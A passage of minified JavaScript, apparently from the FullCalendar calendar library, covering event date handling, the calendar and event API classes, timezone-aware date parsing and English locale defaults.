s=n.dateEnv,d=n.options,l=d.displayEventTime,u=d.displayEventEnd,c=e.eventRange.def,m=e.eventRange.instance;null==l&&(l=!1!==r),null==u&&(u=!1!==a);var f=m.range.start,h=m.range.end,_=i||e.start||e.eventRange.range.start,p=o||e.end||e.eventRange.range.end,g=me(f).valueOf()===me(_).valueOf(),y=me(le(h,-1)).valueOf()===me(le(p,-1)).valueOf();return l&&!c.allDay&&(g||y)?(_=g?f:_,p=y?h:p,u&&c.hasEnd?s.formatRange(_,p,t,{forcedStartTzo:i?null:m.forcedStartTzo,forcedEndTzo:o?null:m.forcedEndTzo}):s.format(_,t,{forcedTzo:i?null:m.forcedStartTzo})):""}function rn(e,t,n){var r=e.eventRange.range;return{isPast:r.end<(n||t.start),isFuture:r.start>=(n||t.end),isToday:t&&Vt(t,r.start)}}function an(e){return e.instance?e.instance.instanceId:e.def.defId+":"+e.range.start.toISOString()}function on(e,t){var n=e.eventRange,r=n.def,a=n.instance,i=r.url;if(i)return{href:i};var o=t.emitter,s=t.options.eventInteractive;return null==s&&null==(s=r.interactive)&&(s=Boolean(o.hasHandlers("eventClick"))),s?Q((function(e){o.trigger("eventClick",{el:e.target,event:new Yn(t,r,a),jsEvent:e,view:t.viewApi})})):{}}var sn={start:yt,end:yt,allDay:Boolean};function dn(e,t,n){var r=function(e,t){var n=gt(e,sn),r=n.refined,a=n.extra,i=r.start?t.createMarkerMeta(r.start):null,o=r.end?t.createMarkerMeta(r.end):null,s=r.allDay;null==s&&(s=i&&i.isTimeUnspecified&&(!o||o.isTimeUnspecified));return c({range:{start:i?i.marker:null,end:o?o.marker:null},allDay:s},a)}(e,t),a=r.range;if(!a.start)return null;if(!a.end){if(null==n)return null;a.end=t.add(a.start,n)}return r}function ln(e,t,n){return c(c({},un(e,t,n)),{timeZone:t.timeZone})}function un(e,t,n){return{start:t.toDate(e.start),end:t.toDate(e.end),startStr:t.formatIso(e.start,{omitTime:n}),endStr:t.formatIso(e.end,{omitTime:n})}}function cn(e,t,n){n.emitter.trigger("select",c(c({},mn(e,n)),{jsEvent:t?t.origEvent:null,view:n.viewApi||n.calendarApi.view}))}function mn(e,t){for(var n,r,a={},i=0,o=t.pluginHooks.dateSpanTransforms;i<o.length;i++){var s=o[i];c(a,s(e,t))}return c(a,(n=e,r=t.dateEnv,c(c({},un(n.range,r,n.allDay)),{allDay:n.allDay}))),a}function fn(e,t,n){var r=n.dateEnv,a=n.options,i=t;return e?(i=me(i),i=r.add(i,a.defaultAllDayEventDuration)):i=r.add(i,a.defaultTimedEventDuration),i}function hn(e,t,n,r){var a=Qt(e.defs,t),i={defs:{},instances:{}};for(var o in e.defs){var s=e.defs[o];i.defs[o]=_n(s,a[o],n,r)}for(var d in e.instances){var l=e.instances[d];s=i.defs[l.defId];i.instances[d]=pn(l,s,a[l.defId],n,r)}return i}function _n(e,t,n,r){var a=n.standardProps||{};null==a.hasEnd&&t.durationEditable&&(n.startDelta||n.endDelta)&&(a.hasEnd=!0);var i=c(c(c({},e),a),{ui:c(c({},e.ui),a.ui)});n.extendedProps&&(i.extendedProps=c(c({},i.extendedProps),n.extendedProps));for(var o=0,s=r.pluginHooks.eventDefMutationAppliers;o<s.length;o++){(0,s[o])(i,n,r)}return!i.hasEnd&&r.options.forceEventDuration&&(i.hasEnd=!0),i}function pn(e,t,n,r,a){var i=a.dateEnv,o=r.standardProps&&!0===r.standardProps.allDay,s=r.standardProps&&!1===r.standardProps.hasEnd,d=c({},e);return o&&(d.range=Ot(d.range)),r.datesDelta&&n.startEditable&&(d.range={start:i.add(d.range.start,r.datesDelta),end:i.add(d.range.end,r.datesDelta)}),r.startDelta&&n.durationEditable&&(d.range={start:i.add(d.range.start,r.startDelta),end:d.range.end}),r.endDelta&&n.durationEditable&&(d.range={start:d.range.start,end:i.add(d.range.end,r.endDelta)}),s&&(d.range={start:d.range.start,end:fn(t.allDay,d.range.start,a)}),t.allDay&&(d.range={start:me(d.range.start),end:me(d.range.end)}),d.range.end<d.range.start&&(d.range.end=fn(t.allDay,d.range.start,a)),d}var gn=function(){function e(e,t,n){this.type=e,this.getCurrentData=t,this.dateEnv=n}return Object.defineProperty(e.prototype,"calendar",{get:function(){return this.getCurrentData().calendarApi},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"title",{get:function(){return this.getCurrentData().viewTitle},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"activeStart",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.start)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"activeEnd",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.end)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"currentStart",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.start)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"currentEnd",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.end)},enumerable:!1,configurable:!0}),e.prototype.getOption=function(e){return this.getCurrentData().options[e]},e}(),yn={id:String,defaultAllDay:Boolean,url:String,format:String,events:yt,eventDataTransform:yt,success:yt,failure:yt};function vn(e,t,n){var r;if(void 0===n&&(n=Mn(t)),"string"==typeof e?r={url:e}:"function"==typeof e||Array.isArray(e)?r={events:e}:"object"==typeof e&&e&&(r=e),r){var a=gt(r,n),i=a.refined,o=a.extra,s=function(e,t){for(var n=t.pluginHooks.eventSourceDefs,r=n.length-1;r>=0;r-=1){var a=n[r].parseMeta(e);if(a)return{sourceDefId:r,meta:a}}return null}(i,t);if(s)return{_raw:e,isFetching:!1,latestFetchId:"",fetchRange:null,defaultAllDay:i.defaultAllDay,eventDataTransform:i.eventDataTransform,success:i.success,failure:i.failure,publicId:i.id||"",sourceId:X(),sourceDefId:s.sourceDefId,meta:s.meta,ui:Tt(i,t),extendedProps:o}}return null}function Mn(e){return c(c(c({},wt),yn),e.pluginHooks.eventSourceRefiners)}function Dn(e,t){return"function"==typeof e&&(e=e()),null==e?t.createNowMarker():t.createMarker(e)}var Ln=function(){function e(){}return e.prototype.getCurrentData=function(){return this.currentDataManager.getCurrentData()},e.prototype.dispatch=function(e){return this.currentDataManager.dispatch(e)},Object.defineProperty(e.prototype,"view",{get:function(){return this.getCurrentData().viewApi},enumerable:!1,configurable:!0}),e.prototype.batchRendering=function(e){e()},e.prototype.updateSize=function(){this.trigger("_resize",!0)},e.prototype.setOption=function(e,t){this.dispatch({type:"SET_OPTION",optionName:e,rawOptionValue:t})},e.prototype.getOption=function(e){return this.currentDataManager.currentCalendarOptionsInput[e]},e.prototype.getAvailableLocaleCodes=function(){return Object.keys(this.getCurrentData().availableRawLocales)},e.prototype.on=function(e,t){var n=this.currentDataManager;n.currentCalendarOptionsRefiners[e]?n.emitter.on(e,t):console.warn("Unknown listener name '"+e+"'")},e.prototype.off=function(e,t){this.currentDataManager.emitter.off(e,t)},e.prototype.trigger=function(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];(t=this.currentDataManager.emitter).trigger.apply(t,m([e],n))},e.prototype.changeView=function(e,t){var n=this;this.batchRendering((function(){if(n.unselect(),t)if(t.start&&t.end)n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e}),n.dispatch({type:"SET_OPTION",optionName:"visibleRange",rawOptionValue:t});else{var r=n.getCurrentData().dateEnv;n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e,dateMarker:r.createMarker(t)})}else n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e})}))},e.prototype.zoomTo=function(e,t){var n;t=t||"day",n=this.getCurrentData().viewSpecs[t]||this.getUnitViewSpec(t),this.unselect(),n?this.dispatch({type:"CHANGE_VIEW_TYPE",viewType:n.type,dateMarker:e}):this.dispatch({type:"CHANGE_DATE",dateMarker:e})},e.prototype.getUnitViewSpec=function(e){var t,n,r=this.getCurrentData(),a=r.viewSpecs,i=r.toolbarConfig,o=[].concat(i.header?i.header.viewsWithButtons:[],i.footer?i.footer.viewsWithButtons:[]);for(var s in a)o.push(s);for(t=0;t<o.length;t+=1)if((n=a[o[t]])&&n.singleUnit===e)return n;return null},e.prototype.prev=function(){this.unselect(),this.dispatch({type:"PREV"})},e.prototype.next=function(){this.unselect(),this.dispatch({type:"NEXT"})},e.prototype.prevYear=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:e.dateEnv.addYears(e.currentDate,-1)})},e.prototype.nextYear=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:e.dateEnv.addYears(e.currentDate,1)})},e.prototype.today=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:Dn(e.calendarOptions.now,e.dateEnv)})},e.prototype.gotoDate=function(e){var t=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:t.dateEnv.createMarker(e)})},e.prototype.incrementDate=function(e){var t=this.getCurrentData(),n=Pe(e);n&&(this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:t.dateEnv.add(t.currentDate,n)}))},e.prototype.getDate=function(){var e=this.getCurrentData();return e.dateEnv.toDate(e.currentDate)},e.prototype.formatDate=function(e,t){var n=this.getCurrentData().dateEnv;return n.format(n.createMarker(e),dt(t))},e.prototype.formatRange=function(e,t,n){var r=this.getCurrentData().dateEnv;return r.formatRange(r.createMarker(e),r.createMarker(t),dt(n),n)},e.prototype.formatIso=function(e,t){var n=this.getCurrentData().dateEnv;return n.formatIso(n.createMarker(e),{omitTime:t})},e.prototype.select=function(e,t){var n;n=null==t?null!=e.start?e:{start:e,end:null}:{start:e,end:t};var r=this.getCurrentData(),a=dn(n,r.dateEnv,Pe({days:1}));a&&(this.dispatch({type:"SELECT_DATES",selection:a}),cn(a,null,r))},e.prototype.unselect=function(e){var t=this.getCurrentData();t.dateSelection&&(this.dispatch({type:"UNSELECT_DATES"}),function(e,t){t.emitter.trigger("unselect",{jsEvent:e?e.origEvent:null,view:t.viewApi||t.calendarApi.view})}(e,t))},e.prototype.addEvent=function(e,t){if(e instanceof Yn){var n=e._def,r=e._instance;return this.getCurrentData().eventStore.defs[n.defId]||(this.dispatch({type:"ADD_EVENTS",eventStore:Mt({def:n,instance:r})}),this.triggerEventAdd(e)),e}var a,i=this.getCurrentData();if(t instanceof j)a=t.internalEventSource;else if("boolean"==typeof t)t&&(a=Te(i.eventSources)[0]);else if(null!=t){var o=this.getEventSourceById(t);if(!o)return console.warn('Could not find an event source with ID "'+t+'"'),null;a=o.internalEventSource}var s=Ct(e,a,i,!1);if(s){var d=new Yn(i,s.def,s.def.recurringDef?null:s.instance);return this.dispatch({type:"ADD_EVENTS",eventStore:Mt(s)}),this.triggerEventAdd(d),d}return null},e.prototype.triggerEventAdd=function(e){var t=this;this.getCurrentData().emitter.trigger("eventAdd",{event:e,relatedEvents:[],revert:function(){t.dispatch({type:"REMOVE_EVENTS",eventStore:bn(e)})}})},e.prototype.getEventById=function(e){var t=this.getCurrentData(),n=t.eventStore,r=n.defs,a=n.instances;for(var i in e=String(e),r){var o=r[i];if(o.publicId===e){if(o.recurringDef)return new Yn(t,o,null);for(var s in a){var d=a[s];if(d.defId===o.defId)return new Yn(t,o,d)}}}return null},e.prototype.getEvents=function(){var e=this.getCurrentData();return wn(e.eventStore,e)},e.prototype.removeAllEvents=function(){this.dispatch({type:"REMOVE_ALL_EVENTS"})},e.prototype.getEventSources=function(){var e=this.getCurrentData(),t=e.eventSources,n=[];for(var r in t)n.push(new j(e,t[r]));return n},e.prototype.getEventSourceById=function(e){var t=this.getCurrentData(),n=t.eventSources;for(var r in e=String(e),n)if(n[r].publicId===e)return new j(t,n[r]);return null},e.prototype.addEventSource=function(e){var t=this.getCurrentData();if(e instanceof j)return t.eventSources[e.internalEventSource.sourceId]||this.dispatch({type:"ADD_EVENT_SOURCES",sources:[e.internalEventSource]}),e;var n=vn(e,t);return n?(this.dispatch({type:"ADD_EVENT_SOURCES",sources:[n]}),new j(t,n)):null},e.prototype.removeAllEventSources=function(){this.dispatch({type:"REMOVE_ALL_EVENT_SOURCES"})},e.prototype.refetchEvents=function(){this.dispatch({type:"FETCH_EVENT_SOURCES",isRefetch:!0})},e.prototype.scrollToTime=function(e){var t=Pe(e);t&&this.trigger("_scrollRequest",{time:t})},e}(),Yn=function(){function e(e,t,n){this._context=e,this._def=t,this._instance=n||null}return e.prototype.setProp=function(e,t){var n,r;if(e in At)console.warn("Could not set date-related prop 'name'. Use one of the date-related methods instead.");else if("id"===e)t=xt[e](t),this.mutate({standardProps:{publicId:t}});else if(e in xt)t=xt[e](t),this.mutate({standardProps:(n={},n[e]=t,n)});else if(e in wt){var a=wt[e](t);"color"===e?a={backgroundColor:t,borderColor:t}:"editable"===e?a={startEditable:t,durationEditable:t}:((r={})[e]=t,a=r),this.mutate({standardProps:{ui:a}})}else console.warn("Could not set prop '"+e+"'. Use setExtendedProp instead.")},e.prototype.setExtendedProp=function(e,t){var n;this.mutate({extendedProps:(n={},n[e]=t,n)})},e.prototype.setStart=function(e,t){void 0===t&&(t={});var n=this._context.dateEnv,r=n.createMarker(e);if(r&&this._instance){var a=It(this._instance.range.start,r,n,t.granularity);t.maintainDuration?this.mutate({datesDelta:a}):this.mutate({startDelta:a})}},e.prototype.setEnd=function(e,t){void 0===t&&(t={});var n,r=this._context.dateEnv;if((null==e||(n=r.createMarker(e)))&&this._instance)if(n){var a=It(this._instance.range.end,n,r,t.granularity);this.mutate({endDelta:a})}else this.mutate({standardProps:{hasEnd:!1}})},e.prototype.setDates=function(e,t,n){void 0===n&&(n={});var r,a,i,o=this._context.dateEnv,s={allDay:n.allDay},d=o.createMarker(e);if(d&&((null==t||(r=o.createMarker(t)))&&this._instance)){var l=this._instance.range;!0===n.allDay&&(l=Ot(l));var u=It(l.start,d,o,n.granularity);if(r){var c=It(l.end,r,o,n.granularity);i=c,(a=u).years===i.years&&a.months===i.months&&a.days===i.days&&a.milliseconds===i.milliseconds?this.mutate({datesDelta:u,standardProps:s}):this.mutate({startDelta:u,endDelta:c,standardProps:s})}else s.hasEnd=!1,this.mutate({datesDelta:u,standardProps:s})}},e.prototype.moveStart=function(e){var t=Pe(e);t&&this.mutate({startDelta:t})},e.prototype.moveEnd=function(e){var t=Pe(e);t&&this.mutate({endDelta:t})},e.prototype.moveDates=function(e){var t=Pe(e);t&&this.mutate({datesDelta:t})},e.prototype.setAllDay=function(e,t){void 0===t&&(t={});var n={allDay:e},r=t.maintainDuration;null==r&&(r=this._context.options.allDayMaintainDuration),this._def.allDay!==e&&(n.hasEnd=r),this.mutate({standardProps:n})},e.prototype.formatRange=function(e){var t=this._context.dateEnv,n=this._instance,r=dt(e);return this._def.hasEnd?t.formatRange(n.range.start,n.range.end,r,{forcedStartTzo:n.forcedStartTzo,forcedEndTzo:n.forcedEndTzo}):t.format(n.range.start,r,{forcedTzo:n.forcedStartTzo})},e.prototype.mutate=function(t){var n=this._instance;if(n){var r=this._def,a=this._context,i=a.getCurrentData().eventStore,o=Dt(i,n.instanceId);o=hn(o,{"":{display:"",startEditable:!0,durationEditable:!0,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]}},t,a);var s=new e(a,r,n);this._def=o.defs[r.defId],this._instance=o.instances[n.instanceId],a.dispatch({type:"MERGE_EVENTS",eventStore:o}),a.emitter.trigger("eventChange",{oldEvent:s,event:this,relatedEvents:wn(o,a,n),revert:function(){a.dispatch({type:"RESET_EVENTS",eventStore:i})}})}},e.prototype.remove=function(){var e=this._context,t=bn(this);e.dispatch({type:"REMOVE_EVENTS",eventStore:t}),e.emitter.trigger("eventRemove",{event:this,relatedEvents:[],revert:function(){e.dispatch({type:"MERGE_EVENTS",eventStore:t})}})},Object.defineProperty(e.prototype,"source",{get:function(){var e=this._def.sourceId;return e?new j(this._context,this._context.getCurrentData().eventSources[e]):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"start",{get:function(){return this._instance?this._context.dateEnv.toDate(this._instance.range.start):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"end",{get:function(){return this._instance&&this._def.hasEnd?this._context.dateEnv.toDate(this._instance.range.end):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"startStr",{get:function(){var e=this._instance;return e?this._context.dateEnv.formatIso(e.range.start,{omitTime:this._def.allDay,forcedTzo:e.forcedStartTzo}):""},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"endStr",{get:function(){var e=this._instance;return e&&this._def.hasEnd?this._context.dateEnv.formatIso(e.range.end,{omitTime:this._def.allDay,forcedTzo:e.forcedEndTzo}):""},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"id",{get:function(){return this._def.publicId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"groupId",{get:function(){return this._def.groupId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"allDay",{get:function(){return this._def.allDay},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"title",{get:function(){return this._def.title},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"url",{get:function(){return this._def.url},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"display",{get:function(){return this._def.ui.display||"auto"},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"startEditable",{get:function(){return this._def.ui.startEditable},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"durationEditable",{get:function(){return this._def.ui.durationEditable},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"constraint",{get:function(){return this._def.ui.constraints[0]||null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"overlap",{get:function(){return this._def.ui.overlap},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"allow",{get:function(){return this._def.ui.allows[0]||null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"backgroundColor",{get:function(){return this._def.ui.backgroundColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"borderColor",{get:function(){return this._def.ui.borderColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"textColor",{get:function(){return this._def.ui.textColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"classNames",{get:function(){return this._def.ui.classNames},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"extendedProps",{get:function(){return this._def.extendedProps},enumerable:!1,configurable:!0}),e.prototype.toPlainObject=function(e){void 0===e&&(e={});var t=this._def,n=t.ui,r=this.startStr,a=this.endStr,i={};return t.title&&(i.title=t.title),r&&(i.start=r),a&&(i.end=a),t.publicId&&(i.id=t.publicId),t.groupId&&(i.groupId=t.groupId),t.url&&(i.url=t.url),n.display&&"auto"!==n.display&&(i.display=n.display),e.collapseColor&&n.backgroundColor&&n.backgroundColor===n.borderColor?i.color=n.backgroundColor:(n.backgroundColor&&(i.backgroundColor=n.backgroundColor),n.borderColor&&(i.borderColor=n.borderColor)),n.textColor&&(i.textColor=n.textColor),n.classNames.length&&(i.classNames=n.classNames),Object.keys(t.extendedProps).length&&(e.collapseExtendedProps?c(i,t.extendedProps):i.extendedProps=t.extendedProps),i},e.prototype.toJSON=function(){return this.toPlainObject()},e}();function bn(e){var t,n,r=e._def,a=e._instance;return{defs:(t={},t[r.defId]=r,t),instances:a?(n={},n[a.instanceId]=a,n):{}}}function wn(e,t,n){var r=e.defs,a=e.instances,i=[],o=n?n.instanceId:"";for(var s in a){var d=a[s],l=r[d.defId];d.instanceId!==o&&i.push(new Yn(t,l,d))}return i}var kn={};var Tn,Sn=function(){function e(){}return e.prototype.getMarkerYear=function(e){return e.getUTCFullYear()},e.prototype.getMarkerMonth=function(e){return e.getUTCMonth()},e.prototype.getMarkerDay=function(e){return e.getUTCDate()},e.prototype.arrayToMarker=function(e){return ye(e)},e.prototype.markerToArray=function(e){return ge(e)},e}();Tn=Sn,kn["gregory"]=Tn;var En=/^\s*(\d{4})(-?(\d{2})(-?(\d{2})([T ](\d{2}):?(\d{2})(:?(\d{2})(\.(\d+))?)?(Z|(([-+])(\d{2})(:?(\d{2}))?))?)?)?)?$/;var xn=function(){function e(e){var t=this.timeZone=e.timeZone,n="local"!==t&&"UTC"!==t;e.namedTimeZoneImpl&&n&&(this.namedTimeZoneImpl=new e.namedTimeZoneImpl(t)),this.canComputeOffset=Boolean(!n||this.namedTimeZoneImpl),this.calendarSystem=function(e){return new kn[e]}(e.calendarSystem),this.locale=e.locale,this.weekDow=e.locale.week.dow,this.weekDoy=e.locale.week.doy,"ISO"===e.weekNumberCalculation&&(this.weekDow=1,this.weekDoy=4),"number"==typeof e.firstDay&&(this.weekDow=e.firstDay),"function"==typeof e.weekNumberCalculation&&(this.weekNumberFunc=e.weekNumberCalculation),this.weekText=null!=e.weekText?e.weekText:e.locale.options.weekText,this.weekTextLong=(null!=e.weekTextLong?e.weekTextLong:e.locale.options.weekTextLong)||this.weekText,this.cmdFormatter=e.cmdFormatter,this.defaultSeparator=e.defaultSeparator}return e.prototype.createMarker=function(e){var t=this.createMarkerMeta(e);return null===t?null:t.marker},e.prototype.createNowMarker=function(){return this.canComputeOffset?this.timestampToMarker((new Date).valueOf()):ye(_e(new Date))},e.prototype.createMarkerMeta=function(e){if("string"==typeof e)return this.parse(e);var t=null;return"number"==typeof e?t=this.timestampToMarker(e):e instanceof Date?(e=e.valueOf(),isNaN(e)||(t=this.timestampToMarker(e))):Array.isArray(e)&&(t=ye(e)),null!==t&&ve(t)?{marker:t,isTimeUnspecified:!1,forcedTzo:null}:null},e.prototype.parse=function(e){var t=function(e){var t=En.exec(e);if(t){var n=new Date(Date.UTC(Number(t[1]),t[3]?Number(t[3])-1:0,Number(t[5]||1),Number(t[7]||0),Number(t[8]||0),Number(t[10]||0),t[12]?1e3*Number("0."+t[12]):0));if(ve(n)){var r=null;return t[13]&&(r=("-"===t[15]?-1:1)*(60*Number(t[16]||0)+Number(t[18]||0))),{marker:n,isTimeUnspecified:!t[6],timeZoneOffset:r}}}return null}(e);if(null===t)return null;var n=t.marker,r=null;return null!==t.timeZoneOffset&&(this.canComputeOffset?n=this.timestampToMarker(n.valueOf()-60*t.timeZoneOffset*1e3):r=t.timeZoneOffset),{marker:n,isTimeUnspecified:t.isTimeUnspecified,forcedTzo:r}},e.prototype.getYear=function(e){return this.calendarSystem.getMarkerYear(e)},e.prototype.getMonth=function(e){return this.calendarSystem.getMarkerMonth(e)},e.prototype.add=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]+=t.years,n[1]+=t.months,n[2]+=t.days,n[6]+=t.milliseconds,this.calendarSystem.arrayToMarker(n)},e.prototype.subtract=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]-=t.years,n[1]-=t.months,n[2]-=t.days,n[6]-=t.milliseconds,this.calendarSystem.arrayToMarker(n)},e.prototype.addYears=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]+=t,this.calendarSystem.arrayToMarker(n)},e.prototype.addMonths=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[1]+=t,this.calendarSystem.arrayToMarker(n)},e.prototype.diffWholeYears=function(e,t){var n=this.calendarSystem;return Me(e)===Me(t)&&n.getMarkerDay(e)===n.getMarkerDay(t)&&n.getMarkerMonth(e)===n.getMarkerMonth(t)?n.getMarkerYear(t)-n.getMarkerYear(e):null},e.prototype.diffWholeMonths=function(e,t){var n=this.calendarSystem;return Me(e)===Me(t)&&n.getMarkerDay(e)===n.getMarkerDay(t)?n.getMarkerMonth(t)-n.getMarkerMonth(e)+12*(n.getMarkerYear(t)-n.getMarkerYear(e)):null},e.prototype.greatestWholeUnit=function(e,t){var n=this.diffWholeYears(e,t);return null!==n?{unit:"year",value:n}:null!==(n=this.diffWholeMonths(e,t))?{unit:"month",value:n}:(n=function(e,t){var n=ce(e,t);return null!==n&&n%7==0?n/7:null}(e,t),null!==n?{unit:"week",value:n}:null!==(n=ce(e,t))?{unit:"day",value:n}:(n=function(e,t){return(t.valueOf()-e.valueOf())/36e5}(e,t),ae(n)?{unit:"hour",value:n}:(n=function(e,t){return(t.valueOf()-e.valueOf())/6e4}(e,t),ae(n)?{unit:"minute",value:n}:(n=function(e,t){return(t.valueOf()-e.valueOf())/1e3}(e,t),ae(n)?{unit:"second",value:n}:{unit:"millisecond",value:t.valueOf()-e.valueOf()}))))},e.prototype.countDurationsBetween=function(e,t,n){var r;return n.years&&null!==(r=this.diffWholeYears(e,t))?r/(Ie(n)/365):n.months&&null!==(r=this.diffWholeMonths(e,t))?r/function(e){return Ie(e)/30}(n):n.days&&null!==(r=ce(e,t))?r/Ie(n):(t.valueOf()-e.valueOf())/We(n)},e.prototype.startOf=function(e,t){return"year"===t?this.startOfYear(e):"month"===t?this.startOfMonth(e):"week"===t?this.startOfWeek(e):"day"===t?me(e):"hour"===t?function(e){return ye([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours()])}(e):"minute"===t?function(e){return ye([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes()])}(e):"second"===t?function(e){return ye([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds()])}(e):null},e.prototype.startOfYear=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e)])},e.prototype.startOfMonth=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e),this.calendarSystem.getMarkerMonth(e)])},e.prototype.startOfWeek=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e),this.calendarSystem.getMarkerMonth(e),e.getUTCDate()-(e.getUTCDay()-this.weekDow+7)%7])},e.prototype.computeWeekNumber=function(e){return this.weekNumberFunc?this.weekNumberFunc(this.toDate(e)):function(e,t,n){var r=e.getUTCFullYear(),a=fe(e,r,t,n);if(a<1)return fe(e,r-1,t,n);var i=fe(e,r+1,t,n);return i>=1?Math.min(a,i):a}(e,this.weekDow,this.weekDoy)},e.prototype.format=function(e,t,n){return void 0===n&&(n={}),t.format({marker:e,timeZoneOffset:null!=n.forcedTzo?n.forcedTzo:this.offsetForMarker(e)},this)},e.prototype.formatRange=function(e,t,n,r){return void 0===r&&(r={}),r.isEndExclusive&&(t=le(t,-1)),n.formatRange({marker:e,timeZoneOffset:null!=r.forcedStartTzo?r.forcedStartTzo:this.offsetForMarker(e)},{marker:t,timeZoneOffset:null!=r.forcedEndTzo?r.forcedEndTzo:this.offsetForMarker(t)},this,r.defaultSeparator)},e.prototype.formatIso=function(e,t){void 0===t&&(t={});var n=null;return t.omitTimeZoneOffset||(n=null!=t.forcedTzo?t.forcedTzo:this.offsetForMarker(e)),Ue(e,n,t.omitTime)},e.prototype.timestampToMarker=function(e){return"local"===this.timeZone?ye(_e(new Date(e))):"UTC"!==this.timeZone&&this.namedTimeZoneImpl?ye(this.namedTimeZoneImpl.timestampToArray(e)):new Date(e)},e.prototype.offsetForMarker=function(e){return"local"===this.timeZone?-pe(ge(e)).getTimezoneOffset():"UTC"===this.timeZone?0:this.namedTimeZoneImpl?this.namedTimeZoneImpl.offsetForArray(ge(e)):null},e.prototype.toDate=function(e,t){return"local"===this.timeZone?pe(ge(e)):"UTC"===this.timeZone?new Date(e.valueOf()):this.namedTimeZoneImpl?new Date(e.valueOf()-1e3*this.namedTimeZoneImpl.offsetForArray(ge(e))*60):new Date(e.valueOf()-(t||0))},e}(),An=[],Hn={code:"en",week:{dow:0,doy:4},direction:"ltr",buttonText:{prev:"prev",next:"next",prevYear:"prev year",nextYear:"next year",year:"year",today:"today",month:"month",week:"week",day:"day",list:"list"},weekText:"W",weekTextLong:"Week",closeHint:"Close",timeHint:"Time",eventHint:"Event",allDayText:"all-day",moreLinkText:"more",noEventsText:"No events to display"},Cn=c(c({},Hn),{buttonHints:{prev:"Previous $0",next:"Next $0",today:function(e,t){return"day"===t?"Today":"This "+e}},viewHint:"$0 view",navLinkHint:"Go to $0",moreLinkHint:function(e){return"Show "+e+" more event"+(1===e?"":"s")}});function jn(e){for(var t=e.length>0?e[0].code:"en",n=An.concat(e),r={en:Cn},a=0,i=n;a<i.length;a++){var o=i[a];r[o.code]=o}return{map:r,defaultCode:t}}function Rn(e,t){return"object"!=typeof e||Array.isArray(e)?function(e,t){var n=[].concat(e||[]),r=function(e,t){for(var n=0;n<e.length;n+=1)for(var r=e[n].toLocaleLowerCase().split("-"),a=r.length;a>0;a-=1){var i=r.slice(0,a).join("-");if(t[i])return t[i]}return null}(n,t)||Cn;return Pn(e,n,r)}(e,t):Pn(e.code,[e.code],e)}function Pn(e,t,n){var r=Ye([Hn,n],["buttonText"]);delete r.code;var a=r.week;return delete r.week,{codeArg:e,codes:t,week:a,simpleNumberFormat:new Intl.NumberFormat(e),options:r}}var On,Nn={startTime:"09:00",endTime:"17:00",daysOfWeek:[1,2,3,4,5],display:"inverse-background",classNames:"fc-non-business",groupId:"_businessHours"};function In(e,t){return vt(function(e){var t;t=!0===e?[{}]:Array.isArray(e)?e.filter((function(e){return e.daysOfWeek})):"object"==typeof e&&e?[e]:[];return t=t.map((function(e){return c(c({},Nn),e)}))}(e),null,t)}function Wn(e,t){return e.left>=t.left&&e.left<t.right&&e.top>=t.top&&e.top<t.bottom}function zn(e,t){var n={left:Math.max(e.left,t.left),right:Math.min(e.right,t.right),top:Math.max(e.top,t.top),bottom:Math.min(e.bottom,t.bottom)};return n.left<n.right&&n.top<n.bottom&&n}function Fn(){return null==On&&(On=function(){if("undefined"==typeof document)return!0;var 